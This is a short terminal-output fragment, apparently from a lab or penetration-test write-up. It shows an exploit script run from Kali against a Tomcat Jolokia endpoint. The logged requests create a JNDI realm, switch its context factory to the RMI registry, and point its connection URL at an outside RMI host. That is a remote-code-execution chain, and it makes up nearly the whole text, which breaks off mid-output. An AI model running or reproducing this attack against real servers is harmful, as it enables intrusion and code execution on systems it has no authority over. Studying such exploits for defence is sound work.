 root@kali:~/Desktop# python exploit.py http://192.168.233.247:8090
'http://192.168.233.247:8090/jolokia/'
{u'request': {u'arguments': [u'Tomcat:type=Engine'],
u'mbean': u'Tomcat:type=MBeanFactory',
u'operation': u'createJNDIRealm',
u'type': u'exec'},
u'status': 200,
u'timestamp': 1624521854,
u'value': u'Tomcat:type=Realm,realmPath=/realm0'}
{u'request': {u'attribute': u'contextFactory',
u'mbean': u'Tomcat:realmPath=/realm0,type=Realm',
u'type': u'write',
u'value': u'com.sun.jndi.rmi.registry.RegistryContextFactory'},
u'status': 200,
u'timestamp': 1624521854,
u'value': u'com.sun.jndi.ldap.LdapCtxFactory'}
{u'request': {u'attribute': u'connectionURL',
u'mbean': u'Tomcat:realmPath=/realm0,type=Realm',
u'type': u'write',
u'value': u'rmi://192.168.233.249:8090/jndi'},
u'status': 200,